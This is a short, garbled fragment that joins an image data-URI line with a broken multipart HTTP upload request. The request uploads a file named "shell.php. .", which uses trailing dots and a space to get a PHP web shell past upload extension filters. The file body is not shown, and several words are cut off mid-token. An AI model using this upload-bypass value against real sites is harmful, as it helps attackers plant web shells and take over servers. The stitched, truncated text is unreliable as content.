 Content-Disposition: form-dat
filename="shell.php. ."
Content-Type: application/oct